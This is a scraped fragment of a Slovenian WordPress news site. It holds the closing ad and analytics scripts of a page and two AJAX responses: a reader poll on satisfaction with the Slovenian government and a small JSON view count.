ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 166
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="fe088bcab9" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -712
content:
{"3449":452}